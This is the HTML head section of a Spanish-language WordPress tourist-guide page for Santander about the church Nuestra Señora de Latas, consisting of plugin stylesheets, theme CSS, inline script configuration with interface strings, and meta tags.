!important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wacout_owl-carousel-css-css' href='https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wacout_owl.theme.default.min-css-css' href='https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.guiasantander.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wettervorhersage-css' href='https://www.guiasantander.com/wp-content/plugins/wettervorhersage/public/css/wettervorhersage-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-jquery-css' href='https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/css/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito:400,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.3.0/css/all.css' type='text/css' media='all' integrity="sha384-nYX0jQk7JxCp1jdj3j2QdJbEJaTvTlhexnpMjwIkYQLdk9ZE3/g8CBw87XP2N0pR" crossorigin="anonymous" />
<link rel='stylesheet' id='wpc_user_style-css' href='https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/css/user_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-woocommerce-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/leaflet.css?ver=0.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='all-awesome-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/all-awesome.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/perfect-scrollbar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/slick.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-template-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='listdo-template-inline-css' type='text/css'>
/* check main color *//* button for theme */
</style>
<link rel='stylesheet' id='listdo-style-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.3.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-SQz6YOYE9rzJdPMcxCxNEmEuaYeT0ayZY/ZxArYWtTnvBwcfHI6rCwtgsOonZ+08" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var directorist = {"nonce":"c338be198d","directorist_nonce":"9315ace46b","ajax_nonce":"0cb0a14e97","is_admin":"","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/www.guiasantander.com","rest_url":"https:\/\/www.guiasantander.com\/wp-json\/","nonceName":"atbdp_nonce_js","login_alert_message":"Lo sentimos, primero debes acceder.","rtl":"false","warning":"\u00a1ADVERTENCIA!","success":"\u00a1CORRECTO!","not_add_more_than_one":"No puedes a\u00f1adir m\u00e1s de una valoraci\u00f3n. \u00a1Actualiza la p\u00e1gina para editar o eliminar tu valoraci\u00f3n!,","duplicate_review_error":"\u00a1Lo siento! Tu valoraci\u00f3n ya est\u00e1 en proceso.","review_success":"\u00a1Valoraciones guardadas correctamente!","review_approval_text":"Se ha recibido tu valoraci\u00f3n. Requiere la aprobaci\u00f3n del administrador para publicar.","review_error":"Se ha producido un error. Comprueba el formulario e int\u00e9ntalo de nuevo.","review_loaded":"\u00a1Valoraciones cargadas!","review_not_available":"\u00a1NO HAY M\u00c1S VALORACIONES DISPONIBLES!","review_have_not_for_delete":"No tienes ninguna rese\u00f1a para borrar. \u00a1Actualiza la p\u00e1gina para enviar una nueva rese\u00f1a!","review_sure_msg":"\u00bfEst\u00e1s seguro?","review_want_to_remove":"\u00bfEst\u00e1s seguro de que quieres borrar este anuncio?","review_delete_msg":"\u00a1S\u00ed, b\u00f3rralo!","review_cancel_btn_text":"Cancelar","review_wrong_msg":"\u00a1Algo sali\u00f3 mal! Int\u00e9ntalo otra vez","listing_remove_title":"\u00bfEst\u00e1s seguro?","listing_remove_text":"\u00bfSeguro que quieres borrar este elemento?","listing_remove_confirm_text":"\u00a1S\u00ed, b\u00f3rralo!","listing_delete":"\u00a1Borrado!","listing_error_title":"\u00a1Error!","listing_error_text":"Algo sali\u00f3 mal. Int\u00e9ntalo de nuevo.","upload_pro_pic_title":"Seleccionar o subir una foto de perfil","upload_pro_pic_text":"Usar esta im\u00e1gen","payNow":"Pagar ahora","completeSubmission":"Completar env\u00edo","waiting_msg":"Enviando el mensaje, espera ...","plugin_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/","currentDate":"14 de mayo de 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"c338be198d","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"La galer\u00eda de anuncios tiene archivos no v\u00e1lidos"}],"i18n_text":{"see_more_text":"Ver m\u00e1s","see_less_text":"See Less","confirmation_text":"\u00bfEstas seguro?","ask_conf_sl_lnk_del_txt":"\u00a1Realmente desea eliminar este enlace social!","ask_conf_faqs_del_txt":"\u00bfSeguro que quieres borrar estas FAQ?","confirm_delete":"\u00a1S\u00ed, b\u00f3rralo!","deleted":"\u00a1Borrado!","max_location_creation":"","max_location_msg":"Solo puedes usar ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"\u00a1Lo siento! Has superado el l\u00edmite m\u00e1ximo de im\u00e1genes"},"lazy_load_taxonomy_fields":"","current_page_id":"2472","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Etiqueta","search_form_default_placeholder":"Marcador de posici\u00f3n","add_listing_url":"https:\/\/www.guiasantander.com\/anadir-un-anuncio\/","enabled_multi_directory":"","site_name":"Gu\u00eda de Santander","script_debugging":[null],"ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","redirect_url":"https:\/\/www.guiasantander.com\/escritorio\/","loading_message":"Enviando informaci\u00f3n del usuario. Por favor, espera...","login_error_message":"Nombre de usuario o contrase\u00f1a incorrectos.","i18n_text":{"category_selection":"Seleccionar una categor\u00eda","location_selection":"Seleccione una ubicaci\u00f3n","show_more":"Mostrar m\u00e1s","show_less":"Mostrar menos","added_favourite":"A\u00f1adir a favoritos","please_login":"Por favor, accede primero","select_listing_map":"google","Miles":"Millas"},"args":{"directory_type_id":"","search_max_radius_distance":1000},"directory_type":"","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":false,"search_form_fields":false},"miles":"Millas","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"1","ajaxnonce":"0cb0a14e97"};
var directorist = {"nonce":"c338be198d","directorist_nonce":"9315ace46b","ajax_nonce":"0cb0a14e97","is_admin":"","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/www.guiasantander.com","rest_url":"https:\/\/www.guiasantander.com\/wp-json\/","nonceName":"atbdp_nonce_js","login_alert_message":"Lo sentimos, primero debes acceder.","rtl":"false","warning":"\u00a1ADVERTENCIA!","success":"\u00a1CORRECTO!","not_add_more_than_one":"No puedes a\u00f1adir m\u00e1s de una valoraci\u00f3n. \u00a1Actualiza la p\u00e1gina para editar o eliminar tu valoraci\u00f3n!,","duplicate_review_error":"\u00a1Lo siento! Tu valoraci\u00f3n ya est\u00e1 en proceso.","review_success":"\u00a1Valoraciones guardadas correctamente!","review_approval_text":"Se ha recibido tu valoraci\u00f3n. Requiere la aprobaci\u00f3n del administrador para publicar.","review_error":"Se ha producido un error. Comprueba el formulario e int\u00e9ntalo de nuevo.","review_loaded":"\u00a1Valoraciones cargadas!","review_not_available":"\u00a1NO HAY M\u00c1S VALORACIONES DISPONIBLES!","review_have_not_for_delete":"No tienes ninguna rese\u00f1a para borrar. \u00a1Actualiza la p\u00e1gina para enviar una nueva rese\u00f1a!","review_sure_msg":"\u00bfEst\u00e1s seguro?","review_want_to_remove":"\u00bfEst\u00e1s seguro de que quieres borrar este anuncio?","review_delete_msg":"\u00a1S\u00ed, b\u00f3rralo!","review_cancel_btn_text":"Cancelar","review_wrong_msg":"\u00a1Algo sali\u00f3 mal! Int\u00e9ntalo otra vez","listing_remove_title":"\u00bfEst\u00e1s seguro?","listing_remove_text":"\u00bfSeguro que quieres borrar este elemento?","listing_remove_confirm_text":"\u00a1S\u00ed, b\u00f3rralo!","listing_delete":"\u00a1Borrado!","listing_error_title":"\u00a1Error!","listing_error_text":"Algo sali\u00f3 mal. Int\u00e9ntalo de nuevo.","upload_pro_pic_title":"Seleccionar o subir una foto de perfil","upload_pro_pic_text":"Usar esta im\u00e1gen","payNow":"Pagar ahora","completeSubmission":"Completar env\u00edo","waiting_msg":"Enviando el mensaje, espera ...","plugin_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/","currentDate":"14 de mayo de 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"c338be198d","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"La galer\u00eda de anuncios tiene archivos no v\u00e1lidos"}],"i18n_text":{"see_more_text":"Ver m\u00e1s","see_less_text":"See Less","confirmation_text":"\u00bfEstas seguro?","ask_conf_sl_lnk_del_txt":"\u00a1Realmente desea eliminar este enlace social!","ask_conf_faqs_del_txt":"\u00bfSeguro que quieres borrar estas FAQ?","confirm_delete":"\u00a1S\u00ed, b\u00f3rralo!","deleted":"\u00a1Borrado!","max_location_creation":"","max_location_msg":"Solo puedes usar ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"\u00a1Lo siento! Has superado el l\u00edmite m\u00e1ximo de im\u00e1genes"},"lazy_load_taxonomy_fields":"","current_page_id":"2472","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Etiqueta","search_form_default_placeholder":"Marcador de posici\u00f3n","add_listing_url":"https:\/\/www.guiasantander.com\/anadir-un-anuncio\/","enabled_multi_directory":"","site_name":"Gu\u00eda de Santander","script_debugging":[null],"ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","redirect_url":"https:\/\/www.guiasantander.com\/escritorio\/","loading_message":"Enviando informaci\u00f3n del usuario. Por favor, espera...","login_error_message":"Nombre de usuario o contrase\u00f1a incorrectos.","i18n_text":{"category_selection":"Seleccionar una categor\u00eda","location_selection":"Seleccione una ubicaci\u00f3n","show_more":"Mostrar m\u00e1s","show_less":"Mostrar menos","added_favourite":"A\u00f1adir a favoritos","please_login":"Por favor, accede primero","select_listing_map":"google","Miles":"Millas"},"args":{"directory_type_id":"","search_max_radius_distance":1000},"directory_type":"","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":false,"search_form_fields":false},"miles":"Millas","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"1","ajaxnonce":"0cb0a14e97"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"d\u00eda ","days":"d\u00edas","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","fes_nonce":"c44c6b00f3","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.guiasantander.com","hash_tracking":"false","v4_id":"G-P9J858CXZF"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/account-button/script.js?ver=93f86b38a6ce0b51422d" id="directorist-account-button-script-2-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/search-modal/script.js?ver=b6da3778689ecffd1cd5" id="directorist-search-modal-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wettervorhersage/public/js/wettervorhersage-public.js?ver=1.0.0" id="wettervorhersage-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.guiasantander.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.guiasantander.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<link rel="https://api.w.org/" href="https://www.guiasantander.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guiasantander.com/wp-json/wp/v2/posts/2472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guiasantander.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://www.guiasantander.com/?p=2472' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guiasantander.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guiasantander.com%2Fsitios-de-interes%2Figlesias%2Fnuestra-senora-de-latas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guiasantander.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guiasantander.com%2Fsitios-de-interes%2Figlesias%2Fnuestra-senora-de-latas%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.24" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Añade aquí tu código CSS.

Por ejemplo:
.ejemplo {
    color: red;
}

Para mejorar tu conocimiento sobre CSS, echa un vistazo a https://www.w3schools.com/css/css_syntax.asp

Fin del comentario */ 
.author-info{display: none !important;}
</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
		</style><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
                <meta name="description" content="Este templo fue levantado en el siglo XVI, sobre los restos de un antiguo monasterio del siglo VIII, posteriormente, durante los siglos XVII y XVIII, sufrió varias reformas que le fueron dando su ima..." />
            			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-180x180.jpeg" />
